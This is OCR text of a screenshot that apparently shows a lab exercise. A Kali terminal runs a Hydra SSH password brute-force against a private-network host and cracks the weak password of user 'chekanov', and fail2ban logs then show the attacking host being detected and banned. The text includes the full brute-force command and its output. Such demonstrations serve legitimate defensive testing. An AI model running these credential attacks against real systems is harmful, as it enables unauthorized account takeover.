 Computer Name
Search
VPN_Servers
Connections
TimeWeb
Fornex
LocalVM
test
Kali T...
Tasks
Application
Credentials
Tasks
Default Set...
Kali Term
(root㉿kali)-[~]
# passwd chekanov
New password:
Retype new password:
passwd: password updated successfully
(root㉿kali)-[~]
# hydra -L users.txt -P 500-worst-password.txt 192.168.64.25 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
g, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-14 15:52:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3006 login tries (l:6/p:501), ~188 tries per task
[DATA] attacking ssh://192.168.64.25:22/
[22][ssh] host: 192.168.64.25   login: chekanov   password: 123456
test
2023-05-14 15:52:45,096 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:44
2023-05-14 15:52:48,031 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48
2023-05-14 15:52:48,041 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48
2023-05-14 15:52:48,053 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48
2023-05-14 15:52:48,065 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48
2023-05-14 15:52:48,078 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48
2023-05-14 15:52:48,093 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48
2023-05-14 15:52:48,106 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48
2023-05-14 15:52:48,117 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48
2023-05-14 15:52:48,117 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48
2023-05-14 15:52:48,118 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48
2023-05-14 15:52:48,118 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48
2023-05-14 15:52:48,129 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48
2023-05-14 15:52:48,142 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48
2023-05-14 15:52:48,479 fail2ban.actions        [1074]: WARNING [sshd] 192.168.64.30 already banned
2023-05-14 15:52:48,479 fail2ban.actions        [1074]: WARNING [sshd] 192.168.64.30 already banned
2023-05-14 15:52:48,479 fail2ban.actions        [1074]: WARNING [sshd] 192.168.64.30 already banned
2023-05-14 15:52:48,612 fail2ban.filter         [1074]: INFO    [sshd] Found 192.168.64.30 - 2023-05-14 15:52:48